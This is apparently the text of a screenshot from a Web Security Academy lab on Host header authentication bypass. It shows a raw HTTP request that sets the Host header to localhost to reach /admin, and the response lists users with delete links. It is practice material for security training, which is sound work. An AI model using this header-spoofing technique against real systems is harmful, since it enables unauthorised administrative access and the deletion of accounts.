 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: localhost
3 Cookie: _lab=
46%7cMCwCFH3TSD1HTQh334BCzRHhMNK28G9wAhQpPCraUBqYG812C4dM4DRZL1%2bGXoRre3y93tXQd79fzMLC1%2fxMgtUCtEXYfLNawWyv7FH
eZVhPhn9PQL1PQVdR4k1ptGyA4gNTB%2b650PNE%2bmGS0oYENTGapDL9ASLZ2x1aPtJ705D5mxE%3d; session=
6aXa5BMngE8RGkJVA0nFw0Q1Kdt15i6F
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Host header authentication bypass
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete